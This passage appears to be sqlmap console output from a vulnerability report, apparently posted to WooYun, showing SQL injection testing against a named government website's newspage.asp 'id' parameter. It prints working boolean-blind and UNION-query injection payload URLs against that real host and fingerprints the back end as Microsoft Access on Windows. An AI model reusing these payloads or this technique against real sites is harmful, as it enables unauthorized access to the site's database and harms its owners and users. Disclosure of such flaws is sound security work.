 mn 5. sqlmap will try to find another column with better characteristics
[18:15:48] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 6. sqlmap will try to find another column with better characteristics
[18:15:48] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection point(s) with a total of 23 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://jxw.akss.gov.cn:80/newspage.asp?cataid=3&id=654 AND 2463=246
3
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: http://jxw.akss.gov.cn:80/newspage.asp?cataid=3&id=-3495 UNION ALL
SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(112)&CHR(122)&CHR(113)&CHR(113)&CHR
(73)&CHR(119)&CHR(111)&CHR(115)&CHR(98)&CHR(97)&CHR(75)&CHR(68)&CHR(86)&CHR(83)&
CHR(113)&CHR(112)&CHR(120)&CHR(112)&CHR(113) FROM MSysAccessObjects%16
---
[18:15:50] [INFO] testing Microsoft Access
[18:15:50] [INFO] confirming Microsoft Access
[18:15:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[18:15:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[18:15:51] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\jxw.akss.gov.cn'
[*] shutting down at 18:15:51
C:\Python27\sqlmap>
www.wooyun.org